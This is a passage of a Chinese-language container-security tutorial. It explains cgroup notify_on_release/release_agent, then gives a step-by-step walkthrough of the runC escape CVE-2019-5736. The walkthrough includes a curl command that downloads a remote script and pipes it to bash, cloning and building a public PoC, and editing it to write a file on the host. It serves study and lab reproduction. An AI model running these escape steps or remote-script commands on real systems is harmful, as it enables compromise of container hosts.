
5.2、notify_on_release
如果cgroup中使能notify_on_release,cgroup中的最后一个进程被移除,最后一个子cgroup也被删除时,cgroup会主动通知kernel。接收到消息的kernel会执行release_agent文件中指定的程序。notify_on_release默认是关闭的,release_agent的内容默认为空,子cgroup在创建时会继承父cgroup中notify_on_relase和release_agent的属性。所以这两个文件只存在于cgroupfs的顶层目录中。
cgroup的每一个subsystem都有参数notify_on_release,这个参数值是Boolean型,1或0。分别可以启动和禁用释放代理的指令。如果notify_on_release启用,当cgroup不再包含任何任务时(即,cgroup的tasks文件里的PID为空时),系统内核会执行release_agent参数指定的文件里的内容。
https://www.freebuf.com/vuls/264843.html
6、runC逃逸-CVE-2019-5736
6.1、影响版本
docker version <=18.09.2 RunC version <=1.0-rc6
curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o install.sh && bash install.sh


下载Exploit
git clone https://github.com/Frichetten/CVE-2019-5736-PoC CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
下载完之后改一下main.go

这里改成在宿主机的/tmp写一个UzJu

随后传入容器中

然后我们在宿主机的/tmp目录中写一个UzJu

运行exp

然后我们在宿主机尝试去exec进入该容器

可以看到执行成功了



参考文章